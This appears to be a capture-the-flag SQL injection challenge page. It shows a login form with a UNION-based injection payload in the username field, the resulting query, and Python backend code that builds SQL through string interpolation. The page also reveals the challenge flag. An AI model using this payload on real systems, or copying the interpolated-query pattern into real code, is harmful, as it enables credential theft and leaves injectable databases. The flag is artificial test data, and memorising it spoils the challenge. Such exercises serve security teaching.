 Username
' UNION SELECT pass FROM users --
Password
Log In
SELECT name FROM users WHERE name = '' UNION SELECT pass FROM users --' AND pass = ''
Backend Code
def check_login(username, password):
    conn = sqlite3.connect(':memory:')
    cursor = conn.cursor()
    # Setup database
    cursor.execute("create table users (name text, pass text)")
    cursor.execute(f"insert into users values ('user', '{flag}')")
    # Execute query
    query = f"SELECT name FROM users WHERE name = '' UNION SELECT pass FROM users --' AND pass = ''"
    result = cursor.execute(query).fetchall()
    # result = [["grey{5l33p_15_1mp0r74n7}"]]
    conn.close()
    return result, "Login failed!"
Result
Login failed!